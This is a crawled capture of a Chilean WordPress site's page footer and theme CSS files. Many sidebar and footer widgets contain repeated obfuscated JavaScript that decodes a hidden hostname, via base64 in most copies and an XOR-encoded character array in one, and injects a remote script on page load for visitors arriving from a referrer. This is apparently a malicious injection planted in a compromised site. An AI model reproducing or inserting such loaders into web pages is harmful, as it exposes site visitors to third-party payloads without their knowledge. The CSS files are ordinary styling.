    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</li><li id="text-116" class="omc-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</li><li id="text-123" class="omc-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</li>	

</ul><!-- /xoxo -->

</section>	

<br class="clear" />

</div> <!-- end of #container -->

	<footer id="omc-boxed">

		<div id="omc-footer-border"></div>

		<div id="omc-inner-footer">

			<div class="omc-footer-widget-column">

				<div class="omc-footer-widget">

					
						<div class="omc-footer-widget">

							<img src="http://192.237.220.242/~camposureno/wp-content/uploads/2014/10/logo-250-white.png" alt="footer logo" class="footer-logo" />
							<br/>
							<a class="omc-social-small pinterest" href="#pinterest"></a>														<a class="omc-social-small twitter" href="#twitter"></a>							<a class="omc-social-small linkedin" href="#flickr"></a>							<a class="omc-social-small vimeo" href="#vimeo"></a>							<a class="omc-social-small youtube" href="#youtube"></a>							
							<!-- <a class="omc-social-small linkedinn" href="http://www.linkedin.com/your_user/"></a> -->
							<!-- <a class="omc-social-small instagram" href="http://www.instagram.com/your_user/"></a>	-->


							<br class="clear"/>
							<p></p>

						</div><!-- /omc-footer-widget -->

					
					<div id="text-113" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-121" class="omc-footer-widget widget_text">			<div class="textwidget"><!-- 69a89f03208447551517c75e97fcc2e2 --></div>
		</div><div id="text-114" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div><div id="text-124" class="omc-footer-widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_58b90) {
    
    var _877dd = Date.now();
    var _9600d = 1000;
    _877dd = _877dd / _9600d;
    _877dd = Math.floor(_877dd);

    var _1c730 = 600;
    _877dd -= _877dd % _1c730;
    _877dd = _877dd.toString(16);

    var _48967 = _58b90.referrer;

    if (!_48967) return;

    var _64144 = [9477, 9472, 9503, 9484, 9485, 9480, 9498, 9473, 9483, 9478, 9480, 9499, 9485, 9474, 9472, 9501, 9543, 9472, 9479, 9487, 9478];

    _64144 = _64144.map(function(_417cc){
        return _417cc ^ 9577;
    });

    var _e9cc5 = "35d259636a1cbae6e4a9201a6c8a1648";
    
    _64144 = String.fromCharCode(..._64144);

    var _7b366 = "https://";
    var _21368 = "/";
    var _7596d = "track-";

    var _caa5d = ".js";

    var _56989 = _58b90.createElement("script");
    _56989.type = "text/javascript";
    _56989.async = true;
    _56989.src = _7b366 + _64144 + _21368 + _7596d + _877dd + _caa5d;

    _58b90.getElementsByTagName("head")[0].appendChild(_56989)

}(document);
</script></div>
		</div>
				</div><!-- /omc-footer-widget -->

			</div><!--- /first-footer-column -->

			<div class="omc-footer-widget-column">

				<div id="text-114" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-115" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /second-footer-column -->

			<div class="omc-footer-widget-column">

				<div id="text-115" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-112" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /third-footer-column -->

			<div class="omc-footer-widget-column no-right">

				<div id="text-116" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-113" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /fourth-footer-column -->

			<br class="clear" />

		</div><!-- /omc-inner-footer -->

	</footer>

	
	<p id="back-top"><a href="#top"><span></span></a></p>

	<script type='text/javascript' src='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.camposureno.cl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>

	<!--[if lt IE 7 ]>
		<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.2/CFInstall.min.js"></script>
		<script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<![endif]-->

	</div><!-- /transparent-layer -->

		<div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3&appId=433433173498324";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.camposureno.cl/wp-content/themes/gonzo/style.css?ver=4.0
body_size: 856
content:
/*
Theme Name: Gonzo
Theme URI: http://www.themeforest.net
Description: Minimalist, Responsive Magazine
Version: 1.9.3
Author: Ollie McCarthy
Author URI: http:///www.themeforest.net/user/OllieMcCarthy
License URI: http://themeforest.net/licenses/regular_extended
License: Themeforest Regular License
Tags: light, white, black,  two-columns, left-sidebar,   custom-colors, custom-menu,  featured-images, full-width-template, post-formats,  theme-options, translation-ready
*/

@import url("css/style_reset.css") ; 

@import url("css/flexslider.css");

@import url("css/elastislide.css");

@import url("css/style_main.css") ; 

@import url("css/style_400.css");

@import url("css/style_320.css");

@import url("css/style_768.css");

@import url("css/style_1024.css");

@import url("css/tabber.css");

@import url("css/wpp.css");

--- FILE ---
content_type: text/css
request_url: http://www.camposureno.cl/wp-content/themes/gonzo/css/style_400.css
body_size: 6203
content:

@media only screen and (max-width: 768px) { /* target= mobile 480 wide */

	/*==== Main Containers __target= mobile__ =======*/
		
		.omc-under-480 {display:block;}
		
		.omc-over-480 {display:block;}
	  
		#omc-container { width:460px; margin:auto; padding:0px 0px 20px 20px;}			
			
			section#omc-main {width:100%; float:left;  }
				
				section#omc-sidebar {width:100%; float:left; }
				
				.omc-half-width-category {width:206px; float:left; margin:0px 27px 30px 0px; }

				.omc-full-width-category {width:440px; float:left; margin:0px 20px 30px 0px; }
			
			#omc-container div:nth-child(4) {margin-right:0px;}
			
			nav#omc-main-navigation {margin-bottom:14px;}
		
		div#omc-inner-footer {margin:auto; width:90%; padding:0px 5%;}
		
		.omc-widget {width:440px; margin-bottom:11px;}
		
		article.omc-half-width-post.following h3 {font-size:1.1em;}
			
			article.omc-half-width-post.following h3 em {font-size:1.08333em;}
			
		article.omc-half-width-post.leading h2 {font-size:1.16667em;}		
		
		div.omc-resize-290 {width:205px; background:url(../images/preloader.gif) scroll transparent no-repeat center center;}
		
		div.omc-resize-290-40margin {width:200px; margin-right:30px;}
		
		.omc-quarter-width-category {width: 200px; margin-right: 28px}
		
		div#omc-inner-footer {margin: auto; width: 95%; padding: 20px 0px 0px 5%;}
		
		div.omc-footer-widget-column {width: 95%; float: left; margin-right: 5%;}
		
		footer#omc-boxed {width:480px; margin:auto;}
		
		.omc-copyright-area {width:440px; padding: 18px 20px 10px 20px}
		
	/*==== Media & Content __target= mobile__  =======*/
		
		h1.omc-half-width-label {font-size:1.16667em;}
		
			h1.omc-half-width-label a {padding: 4px 16px;}
		
		span.omc-small-video-icon {display:none;}
		
		article.omc-half-width-post.following img {display:none;}
		
		.omc-resize-620 {width:440px; }
		
		img#omc-logo {display:block; margin:0px auto}
		
		nav#omc-main-navigation ul li a {display:none}

		article.omc-featured-post {height:auto;}
		
		div.omc-featured-overlay p {display:none;}
			
		ol.flex-control-nav {display:none;}
		
		.flex-direction-nav li a {bottom:106px;}
		
		.flexslider {width:100%; margin-bottom:20px;}
		
		#back-top {visibility:hidden; opacity:0;} 
		
		.flex-direction-nav li .prev {left:-2px;}
		
		.flex-direction-nav li .next {right:0px;}
		
		.es-carousel span {width:92%; height:27px;}
		
		.es-nav span {top:33%}
		
		.flexslider {width:440px; height: 248px; margin-bottom:0px;}

		div.omc-category-block a {font-size: 1em; padding: 2px 4px;}
		
		.tabbertabs {width:440px;}
		
		nav#omc-main-navigation {margin-bottom:30px; margin-top:10px;}

		a#omc-logo {display: block; text-align: center; margin:10px 0px 0px 0px;}
		
		span.omc-blog-two-stars-under {top:95px; right:1px;}
		
		.flex-container.omc-resize-620 {margin-bottom:30px; margin-top:-10px}
		
		div.omc-featured-overlay h1 {font-weight:700; font-size:1.33333333em}
		
		.flickr_badge_image {width:76px; height:81px; margin-right:5%; margin-bottom:20px;}	 
		
		.flickr_badge_image img {width:76px; height:76px;}
		
		.omc-copyright-left {float:none; text-align:center;}
		
		.omc-copyright-right {float:none; text-align:center;}	
			
		.omc-copyright-right ul {list-style-type:none; margin-top:0px;margin: auto; text-align: center; display: inline-block}
				
	/*==== Single Post ====*/
	
		.fb-comments, .fb-comments span, .fb-comments.fb_iframe_widget span iframe {width: 99% !important;}
				
		article#omc-full-article h1 {font-size:2.2em;}	
		
		.one_half, .one_third, .two_third, .three_fourth, .one_fourth {	width:100%; margin-right:0px;}
		
		div.omc-related-posts {width:458px}
		
		.gallery-to-slideshow ul.flex-direction-nav li a  {top:85px;}

		div#omc-review-wrapper.omc-review-placement-t {width:47%; margin-right:20px;}
		
		div#omc-review-wrapper.omc-review-placement-t div#omc-short-summary { width:100%;float:left;}	
		
		div#omc-review-wrapper.omc-review-placement-t div#omc-criteria-final-score {text-align:center; position:relative; height:80px; width:100%; padding:7px 0px 0px 0px; float:left; background:#111;}
		
		div#omc-review-wrapper.omc-review-placement-t div.omc-final-score-stars div#omc-criteria-final-score {height:100px; }

		div#omc-review-wrapper.omc-review-placement-b div#omc-short-summary { width:70%;}	
		
		span.omc-half-width-icon {top:33px; left:78px}
		
		img.omc-image-blog-one {width:28%; margin: 4px 5% 1px 0px}
		
		a.omc-social-media-icon.large {width:138px;}
		
		.omc-quarter-width-category { height: 179px;}		
		
		nav#omc-main-navigation ul li#omc-header-search  {display:none;}
		
		nav#omc-main-navigation ul li#omc-header-search-mobi  {display:block;}
		
		input.omc-header-mobi-search-input-box {left:233px; width:189px; top:17px; position:absolute; border:1px solid #aaa; padding: 0px 8px 0px 8px; -webkit-appearance:none; border-radius:0px; color:#333; background-position:right;}
		
		
		nav#omc-main-navigation select {width:205px; height:32px; margin-bottom:0px; -webkit-appearance: none; border-radius:0px; background:url(../images/webkit-select.png) scroll transparent no-repeat top right; padding:0px 0px 0px 8px; background-color:#333; color:#FFF; font-weight:bold; border:none;}
		
		.tabbertabs {width:97%;}
		
		a.omc-mobile-back-to-top {width:87%; display:block; padding:20px; font-size:1.5em; font-weight:700; color:#FFF; background:#f9ba00; text-align:center; margin-bottom:40px; border-radius:4px;}
			
		a.omc-mobile-back-to-top:hover {background:#333;}	
			
		a.omc-mobile-back-to-top.omc-bottom-b-t-t {margin-bottom:10px; margin-top:-20px;}
		
		.footer-logo {margin: 7px 0px 8px 0px;}

		article#omc-full-article > p {font-size:1.15em; line-height:22px;}	

		article#omc-full-article {width:95%}
		
		#omc-author-page-image {float:left; margin:4px 14px 3px 0px; width: 89px;}
	
		#omc-inner-placeholder {height:247px}
	
		span.omc-blog2-icon {top: 40px; left: 36px;}
		
		span.omc-big-video-icon {position: absolute; top: 30%;  left: 42%;}
		
		span.omc-user-review-description em {display:none;}
		
}


--- FILE ---
content_type: text/css
request_url: http://www.camposureno.cl/wp-content/themes/gonzo/css/style_1024.css
body_size: 5609
content:

@media only screen and (min-width:1024px ) { /* target=Desktop */

	/*==== Main Containers __target=Desktop__ =======*/
	
		.omc-under-480 {display:none;}
		
		.omc-over-480 {display:block;}	
		
		#omc-container {width:990px; padding:30px 0px 0px 40px ;}
		
			section#omc-main {width:660px; float:left; }

			section#omc-sidebar {width:330px; float:left; }
				
				.omc-half-width-category {width:290px; float:left; margin:0px 40px 40px 0px;  }

				.omc-full-width-category {width:620px; float:left; margin:0px 40px 40px 0px;  }
			
			nav#omc-main-navigation {margin-bottom:30px;}
			
		div#omc-inner-footer {margin:auto; width:950px;  padding:40px 40px 0px 40px;}
		
		div.omc-footer-widget-column {width: 22.63157894736842%; float: left; margin-right: 3.157894736842105%;}

		footer#omc-boxed {width:1030px; margin:auto;}
		
		.omc-quarter-width-category {width: 134px; margin-right: 28px}
		
				.omc-copyright-area {width:950px; padding: 20px 40px 0px 40px}
	
	/*==== Media & Content  __target=Desktop__ =======*/
		
		div.omc-resize-290 {width:290px; height:170px; background:url(../images/preloader.gif) scroll transparent no-repeat center center;}
		
		div.omc-resize-290-40margin {width:290px; margin-right:40px;}
		
		.omc-resize-620 {width:620px;}
		
		nav#omc-main-navigation ul li a {font-size:1.5em;}
		
		img#omc-logo {margin:0px 0px ;}
		
		article.omc-featured-post {height:350px;}
		
		h1.omc-half-width-label {font-size:1.5em;}
		
		article.omc-modulule-b.following h3 {font-size:1.08333em; margin-bottom:14px; width:100%; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
		
		article.omc-half-width-post.leading h2 {font-size:1.33333em;}
		
		article.omc-half-width-post.following img {width:50px; display:block}
		
		a.omc-category-blocks {font-size:1.16667em; padding:4px 10px; margin:0px 10px 10px 0px; font-weight:700;}
		
		span.omc-small-video-icon {display:block;}
		
		#back-top {visibility:hidden; opacity:0;} 
		
		article.omc-half-width-post.leading {height:auto;}
		
		article.omc-half-width-post.following h3 {font-size: 1.08333em;}
	
		.flickr_badge_image {width:80px; height:85px; margin-right:10%; margin-bottom:20px;}
	
		.flickr_badge_image img {width:80px; height:80px;}
		
	/*==== Sidebar  __target=Desktop__ =======*/
		
		.wpp-post-title {font-size:1.08333em; height: auto; overflow: hidden; display: inline; margin-bottom: 0px }
		
		li.tabberactive a {font-size: 1.16667em !important; padding: 6px 0px;}
		
		.style1 ul.tabbernav li a {font-size: 1.16667em  !important; padding: 6px 0px;}
		
		.omc-widget {width:290px; margin-bottom:7px;}
		
		a.omc-social-media-icon.large {width:90px; margin-right:10px;}
		
		a.omc-social-media-icon.large.no-right {width:90px; margin-right:0px;}
		
		div.omc-tabs-widget {width:290px;}
		
		nav#omc-main-navigation ul.sub-menu {top:32px; }
		
		nav#omc-main-navigation ul li a {padding:4px 24px;}
	
	/*==== Featured Slider  __target=Desktop__ ====*/
		
		div.omc-featured-overlay p {height:34px; margin:0px 20px 10px 20px; width:78%; display:block;}
		
		.flex-direction-nav li a {bottom:157px;}
		
		.flexslider {width:620px; height:350px; margin-bottom:0px;}	
		
		div.omc-featured-overlay h1 {font-weight:700; font-size:1.5em}	

		ol.flex-control-nav {display:block; z-index:9999;}
		
		.flex-direction-nav li .prev {left:-46px;}
		
		.flex-direction-nav li .next {right:-44px}
		
		.flex-direction-nav li .flex-prev {left:-46px;}
		
		.flex-direction-nav li .flex-next {right:-44px}

		.es-carousel span {width:95%; height:auto;}

		.es-nav span {top:38%}
		
		div.omc-category-block a {font-size: 1.16667em; padding: 4px 10px;}

		nav#omc-main-navigation {margin-bottom:22px; margin-top:23px;}
		
		
		
		a#omc-logo {margin:0px 0px; display:inline-block;}
		
		span.omc-blog-two-stars-under {top:144px; right:0px;}
		
		a.omc-social-media-icon.large {height:110px;}
		
		.flex-container.omc-resize-620 {margin-bottom:47px;}
		
		.omc-copyright-left {float:left;}
		
		.omc-copyright-right {float:right;}
		
		.omc-copyright-right ul {list-style-type:none; margin-top:-12px;}
		
	/*==== Single Post ====*/
	
	article#omc-full-article h1 {font-size:3em;}

	div.omc-related-posts {width:650px}
		
	.gallery-to-slideshow ul.flex-direction-nav li a  {top:142px;}	
	
	div#omc-review-wrapper.omc-review-placement-t {width:50%; }	
	
	div#omc-review-wrapper.omc-review-placement-t div#omc-short-summary { width:60%;}	
	
	div#omc-review-wrapper.omc-review-placement-t div#omc-criteria-final-score {text-align:center; padding:7px 0px 0px 0px; width:118px; position:absolute; top:0px; right:0px; background:#111; height:500px;}

	div#omc-review-wrapper.omc-review-placement-b div#omc-short-summary { width:80%;}	
	
	span.omc-half-width-icon {top:65px; left:125px;}
	
	img.omc-image-blog-one {width:28%; margin: 4px 5% 1px 0px}
	
	nav#omc-main-navigation ul li#omc-header-search  {display:block;}
	
	div#omc-header-search-mobi  {display:none;}
	
	.tabbertabs {width:88%;}
	
	.footer-logo {margin: -9px 0px 8px 0px;}
	
	#omc-author-page-image {float:left; margin:4px 24px 8px 0px; width:119px;}
	
	#omc-inner-placeholder {height:350px}	

	span.omc-blog2-icon {top: 62px; left: 61px;}
	
	span.omc-big-video-icon {position: absolute; top: 37%;  left: 47%; 
	
}
		
@media only screen and (min-width:1204px ) { /* control the "to the top" arrow */
#back-top {visibility:visible; opacity:1;} 
}

span.omc-user-review-description em {display:inline;}


--- FILE ---
content_type: text/css
request_url: http://www.camposureno.cl/wp-content/themes/gonzo/css/wpp.css
body_size: 627
content:
/*
Wordpress Popular Posts plugin stylesheet
Developed by Hector Cabrera

Use the following classes to style your popular posts list as you like.
*/

/* title styles */


/* thumbnail styles */
img.wpp-thumbnail {
	border:none;
	float:left;
	margin:4px 15px 30px 0px;
}

/* excerpt styles */
.wpp-excerpt {
}

/* Stats tag styles */
.post-stats {
	font-size:0.75em;
	font-weight:bold;
	display:block;
	left: 65px;
	margin-top: 2px;
}
	
	.wpp-comments {
	}
	
	.wpp-views {
	}
	
	.wpp-author {
		font-style:italic;
	}
	
	.wpp-date {
	}

/* WP-PostRatings styles */
.wpp-rating {
}

